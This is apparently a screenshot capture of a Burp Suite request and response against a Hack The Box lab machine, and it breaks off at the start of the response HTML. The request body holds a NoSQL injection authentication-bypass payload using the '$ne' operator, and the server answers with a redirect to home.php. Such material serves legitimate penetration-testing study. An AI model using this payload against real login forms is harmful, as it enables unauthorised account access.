 Send Cancel < | ▾ > | ▾ Follow redirection Target: http://staging-order.mango.htb ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Cookie: PHPSESSID=ogps7pvv1la6ecp666krqfegb5
Upgrade-Insecure-Requests: 1
username[$ne]=admin&password[$ne]=admin&login=login
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 19 Apr 2020 09:57:39 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: home.php
Content-Length: 4022
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>